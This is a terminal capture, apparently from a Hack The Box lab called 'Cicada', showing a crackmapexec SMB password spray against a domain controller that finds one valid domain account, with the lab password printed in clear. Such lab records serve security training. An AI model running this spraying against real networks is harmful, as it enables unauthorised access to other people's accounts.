 > crackmapexec smb cicada.htb -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB         10.129.102.130  445    CICADA-DC        [*] Windows 10.0 Build 20348 x64 (name:CICADA-DC) (d
omain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.129.102.130  445    CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!
8 STATUS_LOGON_FAILURE
SMB         10.129.102.130  445    CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS
_LOGON_FAILURE
SMB         10.129.102.130  445    CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATU
S_LOGON_FAILURE
SMB         10.129.102.130  445    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 S
TATUS_LOGON_FAILURE
SMB         10.129.102.130  445    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!
8 STATUS_LOGON_FAILURE
SMB         10.129.102.130  445    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp
!8 STATUS_LOGON_FAILURE
SMB         10.129.102.130  445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#
nZp!8
~/Desktop/htb/htb-boxes/Cicada
>